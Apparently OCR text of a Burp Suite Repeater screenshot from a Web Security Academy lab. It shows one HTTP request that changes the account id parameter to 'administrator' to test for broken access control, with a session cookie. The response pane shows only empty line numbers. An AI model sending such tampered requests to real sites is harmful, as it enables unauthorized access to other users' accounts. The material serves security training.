 Request
Response
Pretty Raw Hex Hackvertor \n
Pretty Raw
1 GET /my-account?id=administrator HTTP/2
2 Host: 0aa200e5033682d58009df1f008c0074.web-security-academy.net
3 Cookie: session=RFZvddxtzSKa354NpdSymWg4g7IvTiUx
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aa200e5033682d58009df1f008c0074.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70 </